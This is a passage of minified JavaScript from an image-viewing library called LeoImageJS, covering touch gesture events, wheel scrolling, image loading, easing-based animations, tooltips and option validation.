                this.jStore("event:dbltap:options", H.extend(H.detach(H.Event.Custom.dbltap.handler.options), R || {}));
                this.jAddEvent("tap", H.Event.Custom.dbltap.handler.handle, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("tap", H.Event.Custom.dbltap.handler.handle)
            },
            handle: function(T) {
                var S, R;
                S = this.jFetch("event:dbltap:event");
                R = this.jFetch("event:dbltap:options");
                if (!S) {
                    S = new H.Event.Custom.dbltap(this, T);
                    S.tm = setTimeout(function() {
                        S.timedout = true;
                        T.isQueueStopped = H.$false;
                        this.jCallEvent("tap", T)
                    }.jBind(this), R.threshold + 10);
                    this.jStore("event:dbltap:event", S);
                    T.stopQueue()
                } else {
                    clearTimeout(S.tm);
                    this.jDel("event:dbltap:event");
                    if (!S.timedout) {
                        S.pushToEvents(T);
                        T.stopQueue().stop();
                        this.jCallEvent("dbltap", S)
                    } else {}
                }
            }
        };
        (function(W) {
            var V = W.$;

            function R(X) {
                return X.pointerType ? (("touch" === X.pointerType || X.MSPOINTER_TYPE_TOUCH === X.pointerType) && X.isPrimary) : 1 === X.changedTouches.length && (X.targetTouches.length ? X.targetTouches[0].identifier == X.changedTouches[0].identifier : true)
            }

            function T(X) {
                if (X.pointerType) {
                    return ("touch" === X.pointerType || X.MSPOINTER_TYPE_TOUCH === X.pointerType) ? X.pointerId : null
                } else {
                    return X.changedTouches[0].identifier
                }
            }

            function U(X) {
                if (X.pointerType) {
                    return ("touch" === X.pointerType || X.MSPOINTER_TYPE_TOUCH === X.pointerType) ? X : null
                } else {
                    return X.changedTouches[0]
                }
            }
            var S = 10;
            W.Event.Custom.touchdrag = new W.Class(W.extend(W.Event.Custom, {
                type: "touchdrag",
                state: "dragstart",
                id: null,
                dragged: false,
                init: function(Z, Y, X) {
                    var aa = U(Y);
                    this.id = aa.pointerId || aa.identifier;
                    this.clientX = aa.clientX;
                    this.clientY = aa.clientY;
                    this.pageX = aa.pageX;
                    this.pageY = aa.pageY;
                    this.x = aa.pageX;
                    this.y = aa.pageY;
                    this.timeStamp = Y.timeStamp;
                    this.button = 0;
                    this.target = Z;
                    this.pushToEvents(Y);
                    this.state = X
                }
            }));
            W.Event.Custom.touchdrag.handler = {
                add: function() {
                    var Y = W.Event.Custom.touchdrag.handler.onTouchMove.jBind(this),
                        X = W.Event.Custom.touchdrag.handler.onTouchEnd.jBind(this);
                    this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], W.Event.Custom.touchdrag.handler.onTouchStart, 1);
                    this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], W.Event.Custom.touchdrag.handler.onTouchEnd, 1);
                    this.jAddEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], W.Event.Custom.touchdrag.handler.onTouchMove, 1);
                    this.jStore("event:touchdrag:listeners:document:move", Y);
                    this.jStore("event:touchdrag:listeners:document:end", X);
                    V(document).jAddEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", Y, 1);
                    V(document).jAddEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", X, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], W.Event.Custom.touchdrag.handler.onTouchStart);
                    this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], W.Event.Custom.touchdrag.handler.onTouchEnd);
                    this.jRemoveEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], W.Event.Custom.touchdrag.handler.onTouchMove);
                    V(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", this.jFetch("event:touchdrag:listeners:document:move") || W.$F, 1);
                    V(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", this.jFetch("event:touchdrag:listeners:document:end") || W.$F, 1);
                    this.jDel("event:touchdrag:listeners:document:move");
                    this.jDel("event:touchdrag:listeners:document:end")
                },
                onTouchStart: function(Y) {
                    var X;
                    if (!R(Y)) {
                        return
                    }
                    X = new W.Event.Custom.touchdrag(this, Y, "dragstart");
                    this.jStore("event:touchdrag:dragstart", X)
                },
                onTouchEnd: function(Y) {
                    var X;
                    X = this.jFetch("event:touchdrag:dragstart");
                    if (!X || !X.dragged || X.id != T(Y)) {
                        return
                    }
                    X = new W.Event.Custom.touchdrag(this, Y, "dragend");
                    this.jDel("event:touchdrag:dragstart");
                    this.jCallEvent("touchdrag", X)
                },
                onTouchMove: function(Y) {
                    var X;
                    X = this.jFetch("event:touchdrag:dragstart");
                    if (!X || !R(Y)) {
                        return
                    }
                    if (X.id != T(Y)) {
                        this.jDel("event:touchdrag:dragstart");
                        return
                    }
                    if (!X.dragged && Math.sqrt(Math.pow(U(Y).pageX - X.x, 2) + Math.pow(U(Y).pageY - X.y, 2)) > S) {
                        X.dragged = true;
                        this.jCallEvent("touchdrag", X)
                    }
                    if (!X.dragged) {
                        return
                    }
                    X = new W.Event.Custom.touchdrag(this, Y, "dragmove");
                    this.jCallEvent("touchdrag", X)
                }
            }
        })(N);
        H.Event.Custom.touchpinch = new H.Class(H.extend(H.Event.Custom, {
            type: "touchpinch",
            scale: 1,
            previousScale: 1,
            curScale: 1,
            state: "pinchstart",
            init: function(S, R) {
                this.timeStamp = R.timeStamp;
                this.button = 0;
                this.target = S;
                this.x = R.touches[0].clientX + (R.touches[1].clientX - R.touches[0].clientX) / 2;
                this.y = R.touches[0].clientY + (R.touches[1].clientY - R.touches[0].clientY) / 2;
                this._initialDistance = Math.sqrt(Math.pow(R.touches[0].clientX - R.touches[1].clientX, 2) + Math.pow(R.touches[0].clientY - R.touches[1].clientY, 2));
                this.pushToEvents(R)
            },
            update: function(R) {
                var S;
                this.state = "pinchupdate";
                if (R.changedTouches[0].identifier != this.events[0].touches[0].identifier || R.changedTouches[1].identifier != this.events[0].touches[1].identifier) {
                    return
                }
                S = Math.sqrt(Math.pow(R.changedTouches[0].clientX - R.changedTouches[1].clientX, 2) + Math.pow(R.changedTouches[0].clientY - R.changedTouches[1].clientY, 2));
                this.previousScale = this.scale;
                this.scale = S / this._initialDistance;
                this.curScale = this.scale / this.previousScale;
                this.x = R.changedTouches[0].clientX + (R.changedTouches[1].clientX - R.changedTouches[0].clientX) / 2;
                this.y = R.changedTouches[0].clientY + (R.changedTouches[1].clientY - R.changedTouches[0].clientY) / 2;
                this.pushToEvents(R)
            }
        }));
        H.Event.Custom.touchpinch.handler = {
            add: function() {
                this.jAddEvent("touchstart", H.Event.Custom.touchpinch.handler.handleTouchStart, 1);
                this.jAddEvent("touchend", H.Event.Custom.touchpinch.handler.handleTouchEnd, 1);
                this.jAddEvent("touchmove", H.Event.Custom.touchpinch.handler.handleTouchMove, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("touchstart", H.Event.Custom.touchpinch.handler.handleTouchStart);
                this.jRemoveEvent("touchend", H.Event.Custom.touchpinch.handler.handleTouchEnd);
                this.jRemoveEvent("touchmove", H.Event.Custom.touchpinch.handler.handleTouchMove)
            },
            handleTouchStart: function(S) {
                var R;
                if (S.touches.length != 2) {
                    return
                }
                S.stopDefaults();
                R = new H.Event.Custom.touchpinch(this, S);
                this.jStore("event:touchpinch:event", R)
            },
            handleTouchEnd: function(S) {
                var R;
                R = this.jFetch("event:touchpinch:event");
                if (!R) {
                    return
                }
                S.stopDefaults();
                this.jDel("event:touchpinch:event")
            },
            handleTouchMove: function(S) {
                var R;
                R = this.jFetch("event:touchpinch:event");
                if (!R) {
                    return
                }
                S.stopDefaults();
                R.update(S);
                this.jCallEvent("touchpinch", R)
            }
        };
        (function(W) {
            var U = W.$;
            W.Event.Custom.mousescroll = new W.Class(W.extend(W.Event.Custom, {
                type: "mousescroll",
                init: function(ac, ab, ae, Y, X, ad, Z) {
                    var aa = ab.jGetPageXY();
                    this.x = aa.x;
                    this.y = aa.y;
                    this.timeStamp = ab.timeStamp;
                    this.target = ac;
                    this.delta = ae || 0;
                    this.deltaX = Y || 0;
                    this.deltaY = X || 0;
                    this.deltaZ = ad || 0;
                    this.deltaFactor = Z || 0;
                    this.deltaMode = ab.deltaMode || 0;
                    this.isMouse = false;
                    this.pushToEvents(ab)
                }
            }));
            var V, S;

            function R() {
                V = null
            }

            function T(X, Y) {
                return (X > 50) || (1 === Y && !("win" == W.browser.platform && X < 1)) || (0 === X % 12) || (0 == X % 4.000244140625)
            }
            W.Event.Custom.mousescroll.handler = {
                eventType: "onwheel" in document || W.browser.ieMode > 8 ? "wheel" : "mousewheel",
                add: function() {
                    this.jAddEvent(W.Event.Custom.mousescroll.handler.eventType, W.Event.Custom.mousescroll.handler.handle, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(W.Event.Custom.mousescroll.handler.eventType, W.Event.Custom.mousescroll.handler.handle, 1)
                },
                handle: function(ac) {
                    var ad = 0,
                        aa = 0,
                        Y = 0,
                        X = 0,
                        ab, Z;
                    if (ac.detail) {
                        Y = ac.detail * -1
                    }
                    if (ac.wheelDelta !== undefined) {
                        Y = ac.wheelDelta
                    }
                    if (ac.wheelDeltaY !== undefined) {
                        Y = ac.wheelDeltaY
                    }
                    if (ac.wheelDeltaX !== undefined) {
                        aa = ac.wheelDeltaX * -1
                    }
                    if (ac.deltaY) {
                        Y = -1 * ac.deltaY
                    }
                    if (ac.deltaX) {
                        aa = ac.deltaX
                    }
                    if (0 === Y && 0 === aa) {
                        return
                    }
                    ad = 0 === Y ? aa : Y;
                    X = Math.max(Math.abs(Y), Math.abs(aa));
                    if (!V || X < V) {
                        V = X
                    }
                    ab = ad > 0 ? "floor" : "ceil";
                    ad = Math[ab](ad / V);
                    aa = Math[ab](aa / V);
                    Y = Math[ab](Y / V);
                    if (S) {
                        clearTimeout(S)
                    }
                    S = setTimeout(R, 200);
                    Z = new W.Event.Custom.mousescroll(this, ac, ad, aa, Y, 0, V);
                    Z.isMouse = T(V, ac.deltaMode || 0);
                    this.jCallEvent("mousescroll", Z)
                }
            }
        })(N);
        H.win = H.$(window);
        H.doc = H.$(document);
        return N
    })();
    (function(D) {
        if (!D) {
            throw "LeoImageJS not found"
        }
        var C = D.$;
        var B = window.URL || window.webkitURL || null;
        s.ImageLoader = new D.Class({
            img: null,
            ready: false,
            options: {
                onprogress: D.$F,
                onload: D.$F,
                onabort: D.$F,
                onerror: D.$F,
                oncomplete: D.$F,
                onxhrerror: D.$F,
                xhr: false,
                progressiveLoad: true
            },
            size: null,
            _timer: null,
            loadedBytes: 0,
            _handlers: {
                onprogress: function(E) {
                    if (E.target && (200 === E.target.status || 304 === E.target.status) && E.lengthComputable) {
                        this.options.onprogress.jBind(null, (E.loaded - (this.options.progressiveLoad ? this.loadedBytes : 0)) / E.total).jDelay(1);
                        this.loadedBytes = E.loaded
                    }
                },
                onload: function(E) {
                    if (E) {
                        C(E).stop()
                    }
                    this._unbind();
                    if (this.ready) {
                        return
                    }
                    this.ready = true;
                    this._cleanup();
                    !this.options.xhr && this.options.onprogress.jBind(null, 1).jDelay(1);
                    this.options.onload.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                },
                onabort: function(E) {
                    if (E) {
                        C(E).stop()
                    }
                    this._unbind();
                    this.ready = false;
                    this._cleanup();
                    this.options.onabort.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                },
                onerror: function(E) {
                    if (E) {
                        C(E).stop()
                    }
                    this._unbind();
                    this.ready = false;
                    this._cleanup();
                    this.options.onerror.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                }
            },
            _bind: function() {
                C(["load", "abort", "error"]).jEach(function(E) {
                    this.img.jAddEvent(E, this._handlers["on" + E].jBindAsEvent(this).jDefer(1))
                }, this)
            },
            _unbind: function() {
                if (this._timer) {
                    try {
                        clearTimeout(this._timer)
                    } catch (E) {}
                    this._timer = null
                }
                C(["load", "abort", "error"]).jEach(function(F) {
                    this.img.jRemoveEvent(F)
                }, this)
            },
            _cleanup: function() {
                this.jGetSize();
                if (this.img.jFetch("new")) {
                    var E = this.img.parentNode;
                    this.img.jRemove().jDel("new").jSetCss({
                        position: "static",
                        top: "auto"
                    });
                    E.kill()
                }
            },
            loadBlob: function(F) {
                var G = new XMLHttpRequest(),
                    E;
                C(["abort", "progress"]).jEach(function(H) {
                    G["on" + H] = C(function(I) {
                        this._handlers["on" + H].call(this, I)
                    }).jBind(this)
                }, this);
                G.onerror = C(function() {
                    this.options.onxhrerror.jBind(null, this).jDelay(1);
                    this.options.xhr = false;
                    this._bind();
                    this.img.src = F
                }).jBind(this);
                G.onload = C(function() {
                    if (200 !== G.status && 304 !== G.status) {
                        this._handlers.onerror.call(this);
                        return
                    }
                    E = G.response;
                    this._bind();
                    if (B && !D.browser.trident && !("ios" === D.browser.platform && D.browser.version < 537)) {
                        this.img.setAttribute("src", B.createObjectURL(E))
                    } else {
                        this.img.src = F
                    }
                }).jBind(this);
                G.open("GET", F);
                G.responseType = "blob";
                G.send()
            },
            init: function(F, E) {
                this.options = D.extend(this.options, E);
                this.img = C(F) || D.$new("img", {}, {
                    "max-width": "none",
                    "max-height": "none"
                }).jAppendTo(D.$new("div").jAddClass("leoimage-temporary-img").jSetCss({
                    position: "absolute",
                    top: -10000,
                    width: 10,
                    height: 10,
                    overflow: "hidden"
                }).jAppendTo(document.body)).jStore("new", true);
                if (D.browser.features.xhr2 && this.options.xhr && "string" == D.jTypeOf(F)) {
                    this.loadBlob(F);
                    return
                }
                var G = function() {
                    if (this.isReady()) {
                        this._handlers.onload.call(this)
                    } else {
                        this._handlers.onerror.call(this)
                    }
                    G = null
                }.jBind(this);
                this._bind();
                if ("string" == D.jTypeOf(F)) {
                    this.img.src = F
                } else {
                    if (D.browser.trident && 5 == D.browser.version && D.browser.ieMode < 9) {
                        this.img.onreadystatechange = function() {
                            if (/loaded|complete/.test(this.img.readyState)) {
                                this.img.onreadystatechange = null;
                                G && G()
                            }
                        }.jBind(this)
                    }
                    this.img.src = F.getAttribute("src")
                }
                this.img && this.img.complete && G && (this._timer = G.jDelay(100))
            },
            destroy: function() {
                this._unbind();
                this._cleanup();
                this.ready = false;
                return this
            },
            isReady: function() {
                var E = this.img;
                return (E.naturalWidth) ? (E.naturalWidth > 0) : (E.readyState) ? ("complete" == E.readyState) : E.width > 0
            },
            jGetSize: function() {
                return this.size || (this.size = {
                    width: this.img.naturalWidth || this.img.width,
                    height: this.img.naturalHeight || this.img.height
                })
            }
        })
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found"
        }
        if (C.FX) {
            return
        }
        var B = C.$;
        C.FX = new C.Class({
            init: function(E, D) {
                var F;
                this.el = C.$(E);
                this.options = C.extend(this.options, D);
                this.timer = false;
                this.easeFn = this.cubicBezierAtTime;
                F = C.FX.Transition[this.options.transition] || this.options.transition;
                if ("function" === C.jTypeOf(F)) {
                    this.easeFn = F
                } else {
                    this.cubicBezier = this.parseCubicBezier(F) || this.parseCubicBezier("ease")
                }
                if ("string" == C.jTypeOf(this.options.cycles)) {
                    this.options.cycles = "infinite" === this.options.cycles ? Infinity : parseInt(this.options.cycles) || 1
                }
            },
            options: {
                fps: 60,
                duration: 600,
                transition: "ease",
                cycles: 1,
                direction: "normal",
                onStart: C.$F,
                onComplete: C.$F,
                onBeforeRender: C.$F,
                onAfterRender: C.$F,
                forceAnimation: false,
                roundCss: false
            },
            styles: null,
            cubicBezier: null,
            easeFn: null,
            setTransition: function(D) {
                this.options.transition = D;
                D = C.FX.Transition[this.options.transition] || this.options.transition;
                if ("function" === C.jTypeOf(D)) {
                    this.easeFn = D
                } else {
                    this.easeFn = this.cubicBezierAtTime;
                    this.cubicBezier = this.parseCubicBezier(D) || this.parseCubicBezier("ease")
                }
            },
            start: function(F) {
                var D = /\%$/,
                    E;
                this.styles = F || {};
                this.cycle = 0;
                this.state = 0;
                this.curFrame = 0;
                this.pStyles = {};
                this.alternate = "alternate" === this.options.direction || "alternate-reverse" === this.options.direction;
                this.continuous = "continuous" === this.options.direction || "continuous-reverse" === this.options.direction;
                for (E in this.styles) {
                    D.test(this.styles[E][0]) && (this.pStyles[E] = true);
                    if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
                        this.styles[E].reverse()
                    }
                }
                this.startTime = C.now();
                this.finishTime = this.startTime + this.options.duration;
                this.options.onStart.call();
                if (0 === this.options.duration) {
                    this.render(1);
                    this.options.onComplete.call()
                } else {
                    this.loopBind = this.loop.jBind(this);
                    if (!this.options.forceAnimation && C.browser.features.requestAnimationFrame) {
                        this.timer = C.browser.requestAnimationFrame.call(window, this.loopBind)
                    } else {
                        this.timer = this.loopBind.interval(Math.round(1000 / this.options.fps))
                    }
                }
                return this
            },
            stopAnimation: function() {
                if (this.timer) {
                    if (!this.options.forceAnimation && C.browser.features.requestAnimationFrame && C.browser.cancelAnimationFrame) {
                        C.browser.cancelAnimationFrame.call(window, this.timer)
                    } else {
                        clearInterval(this.timer)
                    }
                    this.timer = false
                }
            },
            stop: function(D) {
                D = C.defined(D) ? D : false;
                this.stopAnimation();
                if (D) {
                    this.render(1);
                    this.options.onComplete.jDelay(10)
                }
                return this
            },
            calc: function(F, E, D) {
                F = parseFloat(F);
                E = parseFloat(E);
                return (E - F) * D + F
            },
            loop: function() {
                var E = C.now(),
                    D = (E - this.startTime) / this.options.duration,
                    F = Math.floor(D);
                if (E >= this.finishTime && F >= this.options.cycles) {
                    this.stopAnimation();
                    this.render(1);
                    this.options.onComplete.jDelay(10);
                    return this
                }
                if (this.alternate && this.cycle < F) {
                    for (var G in this.styles) {
                        this.styles[G].reverse()
                    }
                }
                this.cycle = F;
                if (!this.options.forceAnimation && C.browser.features.requestAnimationFrame) {
                    this.timer = C.browser.requestAnimationFrame.call(window, this.loopBind)
                }
                this.render((this.continuous ? F : 0) + this.easeFn(D % 1))
            },
            render: function(D) {
                var E = {},
                    G = D;
                for (var F in this.styles) {
                    if ("opacity" === F) {
                        E[F] = Math.round(this.calc(this.styles[F][0], this.styles[F][1], D) * 100) / 100
                    } else {
                        E[F] = this.calc(this.styles[F][0], this.styles[F][1], D);
                        this.pStyles[F] && (E[F] += "%")
                    }
                }
                this.options.onBeforeRender(E, this.el);
                this.set(E);
                this.options.onAfterRender(E, this.el)
            },
            set: function(D) {
                return this.el.jSetCss(D)
            },
            parseCubicBezier: function(D) {
                var E, F = null;
                if ("string" !== C.jTypeOf(D)) {
                    return null
                }
                switch (D) {
                    case "linear":
                        F = B([0, 0, 1, 1]);
                        break;
                    case "ease":
                        F = B([0.25, 0.1, 0.25, 1]);
                        break;
                    case "ease-in":
                        F = B([0.42, 0, 1, 1]);
                        break;
                    case "ease-out":
                        F = B([0, 0, 0.58, 1]);
                        break;
                    case "ease-in-out":
                        F = B([0.42, 0, 0.58, 1]);
                        break;
                    case "easeInSine":
                        F = B([0.47, 0, 0.745, 0.715]);
                        break;
                    case "easeOutSine":
                        F = B([0.39, 0.575, 0.565, 1]);
                        break;
                    case "easeInOutSine":
                        F = B([0.445, 0.05, 0.55, 0.95]);
                        break;
                    case "easeInQuad":
                        F = B([0.55, 0.085, 0.68, 0.53]);
                        break;
                    case "easeOutQuad":
                        F = B([0.25, 0.46, 0.45, 0.94]);
                        break;
                    case "easeInOutQuad":
                        F = B([0.455, 0.03, 0.515, 0.955]);
                        break;
                    case "easeInCubic":
                        F = B([0.55, 0.055, 0.675, 0.19]);
                        break;
                    case "easeOutCubic":
                        F = B([0.215, 0.61, 0.355, 1]);
                        break;
                    case "easeInOutCubic":
                        F = B([0.645, 0.045, 0.355, 1]);
                        break;
                    case "easeInQuart":
                        F = B([0.895, 0.03, 0.685, 0.22]);
                        break;
                    case "easeOutQuart":
                        F = B([0.165, 0.84, 0.44, 1]);
                        break;
                    case "easeInOutQuart":
                        F = B([0.77, 0, 0.175, 1]);
                        break;
                    case "easeInQuint":
                        F = B([0.755, 0.05, 0.855, 0.06]);
                        break;
                    case "easeOutQuint":
                        F = B([0.23, 1, 0.32, 1]);
                        break;
                    case "easeInOutQuint":
                        F = B([0.86, 0, 0.07, 1]);
                        break;
                    case "easeInExpo":
                        F = B([0.95, 0.05, 0.795, 0.035]);
                        break;
                    case "easeOutExpo":
                        F = B([0.19, 1, 0.22, 1]);
                        break;
                    case "easeInOutExpo":
                        F = B([1, 0, 0, 1]);
                        break;
                    case "easeInCirc":
                        F = B([0.6, 0.04, 0.98, 0.335]);
                        break;
                    case "easeOutCirc":
                        F = B([0.075, 0.82, 0.165, 1]);
                        break;
                    case "easeInOutCirc":
                        F = B([0.785, 0.135, 0.15, 0.86]);
                        break;
                    case "easeInBack":
                        F = B([0.6, -0.28, 0.735, 0.045]);
                        break;
                    case "easeOutBack":
                        F = B([0.175, 0.885, 0.32, 1.275]);
                        break;
                    case "easeInOutBack":
                        F = B([0.68, -0.55, 0.265, 1.55]);
                        break;
                    default:
                        D = D.replace(/\s/g, "");
                        if (D.match(/^cubic-bezier\((?:-?[0-9\.]{0,}[0-9]{1,},){3}(?:-?[0-9\.]{0,}[0-9]{1,})\)$/)) {
                            F = D.replace(/^cubic-bezier\s*\(|\)$/g, "").split(",");
                            for (E = F.length - 1; E >= 0; E--) {
                                F[E] = parseFloat(F[E])
                            }
                        }
                }
                return B(F)
            },
            cubicBezierAtTime: function(P) {
                var D = 0,
                    O = 0,
                    L = 0,
                    Q = 0,
                    N = 0,
                    J = 0,
                    K = this.options.duration;

                function I(R) {
                    return ((D * R + O) * R + L) * R
                }

                function H(R) {
                    return ((Q * R + N) * R + J) * R
                }

                function F(R) {
                    return (3 * D * R + 2 * O) * R + L
                }

                function M(R) {
                    return 1 / (200 * R)
                }

                function E(R, S) {
                    return H(G(R, S))
                }

                function G(Y, Z) {
                    var X, W, V, S, R, U;

                    function T(aa) {
                        if (aa >= 0) {
                            return aa
                        } else {
                            return 0 - aa
                        }
                    }
                    for (V = Y, U = 0; U < 8; U++) {
                        S = I(V) - Y;
                        if (T(S) < Z) {
                            return V
                        }
                        R = F(V);
                        if (T(R) < 0.000001) {
                            break
                        }
                        V = V - S / R
                    }
                    X = 0;
                    W = 1;
                    V = Y;
                    if (V < X) {
                        return X
                    }
                    if (V > W) {
                        return W
                    }
                    while (X < W) {
                        S = I(V);
                        if (T(S - Y) < Z) {
                            return V
                        }
                        if (Y > S) {
                            X = V
                        } else {
                            W = V
                        }
                        V = (W - X) * 0.5 + X
                    }
                    return V
                }
                L = 3 * this.cubicBezier[0];
                O = 3 * (this.cubicBezier[2] - this.cubicBezier[0]) - L;
                D = 1 - L - O;
                J = 3 * this.cubicBezier[1];
                N = 3 * (this.cubicBezier[3] - this.cubicBezier[1]) - J;
                Q = 1 - J - N;
                return E(P, M(K))
            }
        });
        C.FX.Transition = {
            linear: "linear",
            sineIn: "easeInSine",
            sineOut: "easeOutSine",
            expoIn: "easeInExpo",
            expoOut: "easeOutExpo",
            quadIn: "easeInQuad",
            quadOut: "easeOutQuad",
            cubicIn: "easeInCubic",
            cubicOut: "easeOutCubic",
            backIn: "easeInBack",
            backOut: "easeOutBack",
            elasticIn: function(E, D) {
                D = D || [];
                return Math.pow(2, 10 * --E) * Math.cos(20 * E * Math.PI * (D[0] || 1) / 3)
            },
            elasticOut: function(E, D) {
                return 1 - C.FX.Transition.elasticIn(1 - E, D)
            },
            bounceIn: function(F) {
                for (var E = 0, D = 1; 1; E += D, D /= 2) {
                    if (F >= (7 - 4 * E) / 11) {
                        return D * D - Math.pow((11 - 6 * E - 11 * F) / 4, 2)
                    }
                }
            },
            bounceOut: function(D) {
                return 1 - C.FX.Transition.bounceIn(1 - D)
            },
            none: function(D) {
                return 0
            }
        }
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found"
        }
        if (C.PFX) {
            return
        }
        var B = C.$;
        C.PFX = new C.Class(C.FX, {
            init: function(D, E) {
                this.el_arr = D;
                this.options = C.extend(this.options, E);
                this.timer = false;
                this.$parent.init()
            },
            start: function(H) {
                var D = /\%$/,
                    G, F, E = H.length;
                this.styles_arr = H;
                this.pStyles_arr = new Array(E);
                for (F = 0; F < E; F++) {
                    this.pStyles_arr[F] = {};
                    for (G in H[F]) {
                        D.test(H[F][G][0]) && (this.pStyles_arr[F][G] = true);
                        if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
                            this.styles_arr[F][G].reverse()
                        }
                    }
                }
                this.$parent.start({});
                return this
            },
            render: function(D) {
                for (var E = 0; E < this.el_arr.length; E++) {
                    this.el = C.$(this.el_arr[E]);
                    this.styles = this.styles_arr[E];
                    this.pStyles = this.pStyles_arr[E];
                    this.$parent.render(D)
                }
            }
        })
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found";
            return
        }
        if (C.Tooltip) {
            return
        }
        var B = C.$;
        C.Tooltip = function(E, F) {
            var D = this.tooltip = C.$new("div", null, {
                position: "absolute",
                "z-index": 999
            }).jAddClass("LeoImageToolboxTooltip");
            C.$(E).jAddEvent("mouseover", function() {
                D.jAppendTo(document.body)
            });
            C.$(E).jAddEvent("mouseout", function() {
                D.jRemove()
            });
            C.$(E).jAddEvent("mousemove", function(K) {
                var M = 20,
                    J = C.$(K).jGetPageXY(),
                    I = D.jGetSize(),
                    H = C.$(window).jGetSize(),
                    L = C.$(window).jGetScroll();

                function G(P, N, O) {
                    return (O < (P - N) / 2) ? O : ((O > (P + N) / 2) ? (O - N) : (P - N) / 2)
                }
                D.jSetCss({
                    left: L.x + G(H.width, I.width + 2 * M, J.x - L.x) + M,
                    top: L.y + G(H.height, I.height + 2 * M, J.y - L.y) + M
                })
            });
            this.text(F)
        };
        C.Tooltip.prototype.text = function(D) {
            this.tooltip.firstChild && this.tooltip.removeChild(this.tooltip.firstChild);
            this.tooltip.append(document.createTextNode(D))
        }
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found";
            return
        }
        if (C.MessageBox) {
            return
        }
        var B = C.$;
        C.Message = function(G, F, E, D) {
            this.hideTimer = null;
            this.messageBox = C.$new("span", null, {
                position: "absolute",
                "z-index": 999,
                visibility: "hidden",
                opacity: 0.8
            }).jAddClass(D || "").jAppendTo(E || document.body);
            this.setMessage(G);
            this.show(F)
        };
        C.Message.prototype.show = function(D) {
            this.messageBox.show();
            this.hideTimer = this.hide.jBind(this).jDelay(C.ifndef(D, 5000))
        };
        C.Message.prototype.hide = function(D) {
            clearTimeout(this.hideTimer);
            this.hideTimer = null;
            if (this.messageBox && !this.hideFX) {
                this.hideFX = new s.FX(this.messageBox, {
                    duration: C.ifndef(D, 500),
                    onComplete: function() {
                        this.messageBox.kill();
                        delete this.messageBox;
                        this.hideFX = null
                    }.jBind(this)
                }).start({
                    opacity: [this.messageBox.jGetCss("opacity"), 0]
                })
            }
        };
        C.Message.prototype.setMessage = function(D) {
            this.messageBox.firstChild && this.tooltip.removeChild(this.messageBox.firstChild);
            this.messageBox.append(document.createTextNode(D))
        }
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found"
        }
        if (C.Options) {
            return
        }
        var F = C.$,
            B = null,
            J = {
                "boolean": 1,
                array: 2,
                number: 3,
                "function": 4,
                string: 100
            },
            D = {
                "boolean": function(M, L, K) {
                    if ("boolean" != C.jTypeOf(L)) {
                        if (K || "string" != C.jTypeOf(L)) {
                            return false
                        } else {
                            if (!/^(true|false)$/.test(L)) {
                                return false
                            } else {
                                L = L.jToBool()
                            }
                        }
                    }
                    if (M.hasOwnProperty("enum") && !F(M["enum"]).contains(L)) {
                        return false
                    }
                    B = L;
                    return true
                },
                string: function(M, L, K) {
                    if ("string" !== C.jTypeOf(L)) {
                        return false
                    } else {
                        if (M.hasOwnProperty("enum") && !F(M["enum"]).contains(L)) {
                            return false
                        } else {
                            B = "" + L;
                            return true
                        }
                    }
                },
                number: function(N, M, L) {
                    var K = false,
                        P = /%$/,
                        O = (C.jTypeOf(M) == "string" && P.test(M));
                    if (L && !"number" == typeof M) {
                        return false
                    }
                    M = parseFloat(M);
                    if (isNaN(M)) {
                        return false
                    }
                    if (isNaN(N.minimum)) {
                        N.minimum = Number.NEGATIVE_INFINITY
                    }
                    if (isNaN(N.maximum)) {
                        N.maximum = Number.POSITIVE_INFINITY
                    }
                    if (N.hasOwnProperty("enum") && !F(N["enum"]).contains(M)) {
                        return false
                    }
                    if (N.minimum > M || M > N.maximum) {
                        return false
                    }
                    B = O ? (M + "%") : M;
                    return true
                },
                array: function(N, L, K) {
                    if ("string" === C.jTypeOf(L)) {
                        try {
                            L = window.JSON.parse(L)
                        } catch (M) {
                            return false
                        }
                    }
                    if (C.jTypeOf(L) === "array") {
                        B = L;
                        return true
                    } else {
                        return false
                    }
                },
                "function": function(M, L, K) {
                    if (C.jTypeOf(L) === "function") {
                        B = L;
                        return true
                    } else {
                        return false
                    }
                }
            },
            E = function(P, O, L) {
                var N;
                N = P.hasOwnProperty("oneOf") ? P.oneOf : [P];
                if ("array" != C.jTypeOf(N)) {
                    return false
                }
                for (var M = 0, K = N.length - 1; M <= K; M++) {
                    if (D[N[M].type](N[M], O, L)) {
                        return true
                    }
                }
                return false
            },
            H = function(P) {
                var N, M, O, K, L;
                if (P.hasOwnProperty("oneOf")) {
                    K = P.oneOf.length;
                    for (N = 0; N < K; N++) {
                        for (M = N + 1; M < K; M++) {
                            if (J[P.oneOf[N]["type"]] > J[P.oneOf[M].type]) {
                                L = P.oneOf[N];
                                P.oneOf[N] = P.oneOf[M];
                                P.oneOf[M] = L
                            }
                        }
                    }
                }
                return P
            },
            I = function(N) {
                var M;
